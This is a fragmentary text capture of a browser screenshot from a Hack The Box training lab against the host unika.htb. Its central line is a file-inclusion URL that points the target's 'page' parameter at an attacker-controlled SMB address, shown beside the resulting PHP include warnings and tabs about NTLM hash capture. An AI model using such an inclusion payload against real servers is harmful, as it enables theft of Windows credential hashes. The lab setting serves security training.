 1 2 3 4 2 10.10.14.122 12:01
Hack The Box :: Starting P unika.htb/index.php?page=// 863e04ed-07d0-40c6-8dc4 LM, NTLM, Net-NTLMv2, John The Ripper 'No pass NTLM Explained: Definiti NTLM - HackTricks A Detailed Guide on Resp
unika.htb/index.php?page=//10.10.14.122/12345.txt 11
Hack The Box :: Dashb… TryHackMe | Dashboard picoCTF - picoGym Ch…
Warning: include(\\10.10.14.122\12345.TXT): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.122/12345.txt' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11